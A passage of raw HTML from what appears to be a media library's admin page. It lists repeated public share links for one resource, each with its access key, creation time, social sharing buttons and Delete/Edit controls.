                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c342cdd5c6">
                                                    c342cdd5c6                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:03</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc342cdd5c6"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc342cdd5c6"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc342cdd5c6"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c342cdd5c6');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c342cdd5c6&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=edb6c4dc9e">
                                                    edb6c4dc9e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:04</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dedb6c4dc9e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dedb6c4dc9e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dedb6c4dc9e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('edb6c4dc9e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=edb6c4dc9e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=4c2b8b0c8d">
                                                    4c2b8b0c8d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:05</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4c2b8b0c8d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4c2b8b0c8d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4c2b8b0c8d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('4c2b8b0c8d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=4c2b8b0c8d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=bb6abac6f9">
                                                    bb6abac6f9                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:05</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbb6abac6f9"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbb6abac6f9"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbb6abac6f9"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('bb6abac6f9');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=bb6abac6f9&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5a7cf6eccf">
                                                    5a7cf6eccf                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:06</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5a7cf6eccf"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5a7cf6eccf"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5a7cf6eccf"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5a7cf6eccf');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5a7cf6eccf&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=f1de97aa1d">
                                                    f1de97aa1d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:07</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df1de97aa1d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df1de97aa1d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df1de97aa1d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('f1de97aa1d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=f1de97aa1d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=0712675712">
                                                    0712675712                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:07</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0712675712"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0712675712"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0712675712"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('0712675712');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=0712675712&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9999f751d8">
                                                    9999f751d8                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:08</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9999f751d8"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9999f751d8"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9999f751d8"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9999f751d8');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9999f751d8&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=6d252d3a30">
                                                    6d252d3a30                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:08</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6d252d3a30"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6d252d3a30"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6d252d3a30"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('6d252d3a30');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=6d252d3a30&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=7dd9c6f49b">
                                                    7dd9c6f49b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:09</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7dd9c6f49b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7dd9c6f49b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7dd9c6f49b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('7dd9c6f49b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=7dd9c6f49b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e774e73f2b">
                                                    e774e73f2b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:10</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De774e73f2b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De774e73f2b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De774e73f2b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e774e73f2b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e774e73f2b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=f5cb7ce4bb">
                                                    f5cb7ce4bb                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:11</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df5cb7ce4bb"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df5cb7ce4bb"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df5cb7ce4bb"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('f5cb7ce4bb');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=f5cb7ce4bb&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1bf065b739">
                                                    1bf065b739                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:11</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1bf065b739"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1bf065b739"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1bf065b739"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1bf065b739');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1bf065b739&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=048eb3d4df">
                                                    048eb3d4df                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:12</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D048eb3d4df"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D048eb3d4df"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D048eb3d4df"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('048eb3d4df');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=048eb3d4df&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=a92babdb65">
                                                    a92babdb65                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:12</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da92babdb65"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da92babdb65"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da92babdb65"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('a92babdb65');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=a92babdb65&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2b90210674">
                                                    2b90210674                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:13</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2b90210674"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2b90210674"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2b90210674"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2b90210674');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2b90210674&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=a149931e30">
                                                    a149931e30                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:14</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da149931e30"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da149931e30"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da149931e30"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('a149931e30');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=a149931e30&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=6abf144500">
                                                    6abf144500                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:14</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6abf144500"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6abf144500"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
